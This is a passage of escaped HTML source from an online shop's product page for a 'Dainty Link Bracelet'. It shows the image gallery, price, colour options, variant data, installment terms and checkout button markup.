\u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/26_66f3dceb-019d-455c-be48-1df301f9ae49_{width}x.png?v=1673556064\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Dainty Link Bracelet\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/26_66f3dceb-019d-455c-be48-1df301f9ae49_1024x1024.png?v=1673556064\"\n      alt=\"Dainty Link Bracelet\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743792865462\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/28_e55f0f0f-f21a-42a1-8eb0-be5301054d41_{width}x.png?v=1673556064\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Dainty Link Bracelet\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/28_e55f0f0f-f21a-42a1-8eb0-be5301054d41_1024x1024.png?v=1673556064\"\n      alt=\"Dainty Link Bracelet\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743792734390\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/32_8fb1e41c-c2e2-4509-a6d4-93e139546969_{width}x.png?v=1673556064\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Dainty Link Bracelet\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/32_8fb1e41c-c2e2-4509-a6d4-93e139546969_1024x1024.png?v=1673556064\"\n      alt=\"Dainty Link Bracelet\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743792799926\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/30_74c682aa-0d99-4db1-b16f-a5a28260f196_{width}x.png?v=1673556064\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Dainty Link Bracelet\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/30_74c682aa-0d99-4db1-b16f-a5a28260f196_1024x1024.png?v=1673556064\"\n      alt=\"Dainty Link Bracelet\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743792898230\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/27_076dd8e5-3899-4e96-9ef3-5bd6dc476e8a_{width}x.png?v=1673556062\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Dainty Link Bracelet\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/27_076dd8e5-3899-4e96-9ef3-5bd6dc476e8a_1024x1024.png?v=1673556062\"\n      alt=\"Dainty Link Bracelet\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n        \n\n        \u003cdiv class=\"product--form--container\"\u003e\u003cproduct-price-root\n  class=\"product-price--root\"\n  data-id=\"7259362361526-template--16476055699638__1660568630e436f7c9\"\n  style=\"display:block;\"\n\u003e\n  \u003cdiv class=\"product-price--wrapper\" data-item='accent-text'\u003e\n    \u003cdiv class=\"product-price--original\" data-item='accent-text'\u003e\n      $37.00\n    \u003c\/div\u003e\n\n    \u003cdiv\n      class=\"product-price--compare\"\n      data-item='light-accent-text'\n      \n        style=\"display:inline-block;\"\n      \n    \u003e\n      \n        $38.00\n      \n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"product-price--unit-container\"\n    data-item=\"small-text\"\n    \n      style=\"display:none;\"\n    \n  \u003e\n    \u003cspan class=\"product-price--unit-price\"\u003e\u003c\/span\u003e\/\u003cspan class=\"product-price--reference-value\"\u003e\u003c\/span\u003e\u003cspan class=\"product-price--reference-unit\"\u003e\u003c\/span\u003e\n  \u003c\/div\u003e\n\n  \n\u003c\/product-price-root\u003e\u003cdiv class=\"product-quantity--root\"\u003e\n  \u003clabel for=\"7259362361526-template--16476055699638__1660568630e436f7c9--quantity\"\u003e\n    Quantity\n  \u003c\/label\u003e\n  \u003cinput\n    class=\"product-quantity--input\"\n    id=\"7259362361526-template--16476055699638__1660568630e436f7c9--quantity\"\n    type=\"number\"\n    form=\"7259362361526-template--16476055699638__1660568630e436f7c9\"\n    name=\"quantity\"\n    min=\"1\"\n    value=\"1\"\n  \/\u003e\n\u003c\/div\u003e\u003cproduct-options-root\n    class=\"product-options--root\"\n    data-handle=\"dainty-link-bracelet\"\n    data-first-variant-available=\"true\"\n    data-id=\"7259362361526-template--16476055699638__1660568630e436f7c9\"\n    style=\"display:block;\"\n  \u003e\n    \u003cdiv class=\"product-options--container\"\u003e\u003cdiv class=\"product-options--option\" data-index=\"0\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"false\"\n  data-display-only=\"false\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"carousel--template--16476055699638__1660568630e436f7c9-7259362361526-template--16476055699638__1660568630e436f7c9-color\"\n      \n        data-item=\"accent-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"carousel--template--16476055699638__1660568630e436f7c9-7259362361526-template--16476055699638__1660568630e436f7c9-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259362361526-template--16476055699638__1660568630e436f7c9-color-gold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259362361526-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            checked\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259362361526-template--16476055699638__1660568630e436f7c9-color-gold\"\n          \u003e\n            \u003cdiv\u003eGold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259362361526-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259362361526-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259362361526-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          \u003e\n            \u003cdiv\u003eRose Gold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259362361526-template--16476055699638__1660568630e436f7c9-color-silver\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259362361526-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259362361526-template--16476055699638__1660568630e436f7c9-color-silver\"\n          \u003e\n            \u003cdiv\u003eSilver\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n    \u003cnoscript\u003e\n      \u003cselect class=\"product-options--select-noscript\" name=\"id\" data-productid=\"7259362361526\"\u003e\n        \n          \u003coption\n            value=\"42050033942710\"\n            data-sku=\"SQ4122451\"\n            form=\"7259362361526-template--16476055699638__1660568630e436f7c9\"\n            \n              selected\n            \n          \u003e\n            Gold\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42050033975478\"\n            data-sku=\"SQ4122452\"\n            form=\"7259362361526-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Rose Gold\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42050034008246\"\n            data-sku=\"SQ4122453\"\n            form=\"7259362361526-template--16476055699638__1660568630e436f7c9\"\n            \n              disabled\n            \n          \u003e\n            Silver (Out of stock)\n          \u003c\/option\u003e\n        \n      \u003c\/select\u003e\n    \u003c\/noscript\u003e\n\n    \u003ctextarea class=\"product-options--json\" style=\"display:none;\"\u003e[{\"id\":42050033942710,\"title\":\"Gold\",\"option1\":\"Gold\",\"option2\":null,\"option3\":null,\"sku\":\"SQ4122451\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33190078054582,\"product_id\":7259362361526,\"position\":1,\"created_at\":\"2023-01-12T15:40:45-05:00\",\"updated_at\":\"2023-01-12T15:41:04-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/29.png?v=1673556064\",\"variant_ids\":[42050033942710]},\"available\":true,\"name\":\"Dainty Link Bracelet - Gold\",\"public_title\":\"Gold\",\"options\":[\"Gold\"],\"price\":3700,\"weight\":10,\"compare_at_price\":3800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743792832694,\"position\":1,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/29.png?v=1673556064\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42050033975478,\"title\":\"Rose Gold\",\"option1\":\"Rose Gold\",\"option2\":null,\"option3\":null,\"sku\":\"SQ4122452\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33190077825206,\"product_id\":7259362361526,\"position\":3,\"created_at\":\"2023-01-12T15:40:45-05:00\",\"updated_at\":\"2023-01-12T15:41:04-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/28_e55f0f0f-f21a-42a1-8eb0-be5301054d41.png?v=1673556064\",\"variant_ids\":[42050033975478]},\"available\":true,\"name\":\"Dainty Link Bracelet - Rose Gold\",\"public_title\":\"Rose Gold\",\"options\":[\"Rose Gold\"],\"price\":3700,\"weight\":10,\"compare_at_price\":3800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743792865462,\"position\":3,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/28_e55f0f0f-f21a-42a1-8eb0-be5301054d41.png?v=1673556064\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42050034008246,\"title\":\"Silver\",\"option1\":\"Silver\",\"option2\":null,\"option3\":null,\"sku\":\"SQ4122453\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33190077694134,\"product_id\":7259362361526,\"position\":2,\"created_at\":\"2023-01-12T15:40:45-05:00\",\"updated_at\":\"2023-01-12T15:41:04-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/26_66f3dceb-019d-455c-be48-1df301f9ae49.png?v=1673556064\",\"variant_ids\":[42050034008246]},\"available\":false,\"name\":\"Dainty Link Bracelet - Silver\",\"public_title\":\"Silver\",\"options\":[\"Silver\"],\"price\":3700,\"weight\":10,\"compare_at_price\":3800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743792930998,\"position\":2,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/26_66f3dceb-019d-455c-be48-1df301f9ae49.png?v=1673556064\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]}]\u003c\/textarea\u003e\n  \u003c\/product-options-root\u003e\u003cscript src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.5.1\/jquery.min.js\"\u003e\u003c\/script\u003e\n\n\n\n\n\u003cproduct-buy-buttons-root\n                          class=\"product-buy-buttons--root\"\n                          data-id=\"7259362361526-template--16476055699638__1660568630e436f7c9\"\n                          style=\"display:block;\"\n                          \u003e\n  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"7259362361526-template--16476055699638__1660568630e436f7c9\" accept-charset=\"UTF-8\" class=\"product-buy-buttons--form\" enctype=\"multipart\/form-data\" data-productid=\"7259362361526\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n\n  \n  \u003cdiv class=\"new_custom\"\u003e\n    \n    \n\n    \n    \n  \u003c\/div\u003e\n  \n\n   \n  \n    \n\n\n\u003cshopify-payment-terms variant-id=\"42050033942710\" shopify-meta=\"{\u0026quot;type\u0026quot;:\u0026quot;product\u0026quot;,\u0026quot;currency_code\u0026quot;:\u0026quot;USD\u0026quot;,\u0026quot;country_code\u0026quot;:\u0026quot;US\u0026quot;,\u0026quot;variants\u0026quot;:[{\u0026quot;id\u0026quot;:42050033942710,\u0026quot;price_per_term\u0026quot;:\u0026quot;$18.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$37.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42050033975478,\u0026quot;price_per_term\u0026quot;:\u0026quot;$18.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$37.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42050034008246,\u0026quot;price_per_term\u0026quot;:\u0026quot;$18.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$37.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:false,\u0026quot;number_of_payment_terms\u0026quot;:2}],\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;financing_plans\u0026quot;:[{\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$49.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:2}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$149.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$150.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$999.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$1,000.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]}],\u0026quot;installments_buyer_prequalification_enabled\u0026quot;:false,\u0026quot;seller_id\u0026quot;:2621762}\" ux-mode=\"iframe\" show-new-buyer-incentive=\"false\"\u003e\u003c\/shopify-payment-terms\u003e\n  \u003cdiv id=\"\" class=\"product-buy-buttons--primary\"\n       data-enabled=\"true\"\n       \n       data-item='secondary-button'\n       \n       \u003e\n    \u003cbutton\n            class=\"product-buy-buttons--cta\"\u003e\n      \u003cspan class=\"product-buy-buttons--cta-text\"\u003eAdd to Cart\u003c\/span\u003e\n      \u003cspan class=\"product-buy-buttons--spinner\"\u003e\n        \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"41px\"\n  height=\"41px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003c\/span\u003e\n    \u003c\/button\u003e\n  \u003c\/div\u003e\n\n  \n  \u003cdiv\n       class=\"product-buy-buttons--smart\"\u003e\n \u003cbr\u003e \u003cdiv data-shopify=\"payment-button\" class=\"shopify-payment-button\"\u003e \u003cshopify-accelerated-checkout recommended=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:false,\u0026quot;name\u0026quot;:\u0026quot;shop_pay\u0026quot;,\u0026quot;wallet_params\u0026quot;:{\u0026quot;shopId\u0026quot;:58414203062,\u0026quot;merchantName\u0026quot;:\u0026quot;Link Before You Sink\u0026quot;,\u0026quot;personalized\u0026quot;:true}}\" 